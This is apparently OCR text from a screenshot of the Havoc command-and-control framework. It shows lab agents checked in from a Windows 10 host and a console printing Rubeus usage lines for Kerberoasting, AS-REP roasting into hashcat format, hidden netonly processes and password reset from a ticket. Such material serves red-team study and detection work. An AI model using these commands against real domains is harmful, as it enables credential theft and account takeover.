 1 2 3 4 Havoc View Attack Scripts Help 192.168.74.134
Havoc
ID External Internal User Computer OS Process PID Last Health
204eb32a 192.168.74.154 192.168.74.154 lsec COMMANDO Windows 10 demon.exe 8036 9s unresponsive
7382b6da 192.168.74.154 192.168.74.154 lsec COMMANDO Windows 10 demon2.exe 4148 0s healthy
Event Viewer
13/06/2023 19:31:52 [+] 5pider connected to teamserver
13/06/2023 19:33:18 [*] Started "Main" listener
13/06/2023 19:33:32 [*] Initialized 204eb32a :: lsec@192.168.74.154 (COMMANDO)
13/06/2023 19:37:32 [*] Initialized 7382b6da :: lsec@192.168.74.154 (COMMANDO)
Teamserver Chat Listeners Script Manager Scripting Console [7382b6da] lsec/COMMANDO Loot Collection
Perform Kerberoasting, requesting tickets only for accounts with an admin count of 1 (custom LDAP filter):
Rubeus.exe kerberoast /ldapfilter:'admincount=1' [/ldaps] [/nowrap]
Perform Kerberoasting, requesting tickets only for accounts whose password was last set between 01-31-2005 and 03-29-2010, returning up to 5 service tickets:
Rubeus.exe kerberoast /pwdsetafter:01-31-2005 /pwdsetbefore:03-29-2010 /resultlimit:5 [/ldaps] [/nowrap]
Perform Kerberoasting, with a delay of 5000 milliseconds and a jitter of 30%:
Rubeus.exe kerberoast /delay:5000 /jitter:30 [/ldaps] [/nowrap]
Perform AES Kerberoasting:
Rubeus.exe kerberoast /aes [/ldaps] [/nowrap]
Perform Kerberoasting using an account without pre-auth by sending AS-REQ's:
Rubeus.exe kerberoast </spn:"blah/blah" | /spns:C:\temp\spns.txt> /nopreauth:USER /domain:DOMAIN [/dc:DOMAIN_CONTROLLER] [/nowrap]
Perform AS-REP "roasting" for any users without preauth:
Rubeus.exe asreproast [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps] [/nowrap]
Perform AS-REP "roasting" for any users without preauth, outputting Hashcat format to a file:
Rubeus.exe asreproast /outfile:hashes.txt /format:hashcat [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps]
Perform AS-REP "roasting" for any users without preauth using alternate credentials:
Rubeus.exe asreproast /creduser:DOMAIN.FQDN\USER /credpassword:PASSWORD [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU,..."] [/ldaps] [/nowrap]
Miscellaneous:
Create a hidden program (unless /show is passed) with random (or user-defined) /netonly credentials, displaying the PID and LUID:
Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" [/show] [/username:USERNAME] [/domain:DOMAIN] [/password:PASSWORD]
Reset a user's password from a supplied TGT (AoratoPw):
Rubeus.exe changepw </ticket:BASE64 | /ticket:FILE.KIRBI> /new:PASSWORD [/dc:DOMAIN_CONTROLLER] [/targetuser:DOMAIN\USERNAME]
[lsec/COMMANDO] demon2.exe/4148 x64
>>>
Desktop : tmux: client — Konsole 1. Installation.md | Havoc Docume... Havoc